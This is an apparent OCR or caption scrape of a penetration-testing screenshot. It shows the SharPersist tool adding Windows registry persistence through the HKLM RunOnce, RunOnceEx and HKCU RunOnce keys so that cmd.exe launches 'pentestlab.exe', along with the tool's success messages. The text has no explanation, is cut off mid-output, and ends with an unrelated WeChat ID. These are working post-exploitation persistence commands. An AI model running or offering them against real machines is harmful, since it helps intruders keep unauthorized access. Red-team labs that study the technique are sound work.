 C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hklmrunonceex" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
[*] INFO: Registry Key: HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnceEx
[*] INFO: Registry Value: Pentestlab
[*] INFO: Option:
[+] SUCCESS: Registry persistence added
C:\Users>SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c pentestlab.exe" -k "hkcurunonce" -v "Pentestlab" -m add
[*] INFO: Adding registry persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c pentestlab.exe
微信号: Bypass--